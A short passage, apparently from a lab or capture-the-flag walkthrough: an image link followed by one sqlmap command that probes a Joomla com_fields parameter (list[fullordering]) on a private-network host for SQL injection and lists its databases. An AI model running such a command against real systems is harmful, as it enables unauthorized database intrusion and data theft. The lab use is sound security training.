 sqlmap -u "http://192.168.12.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]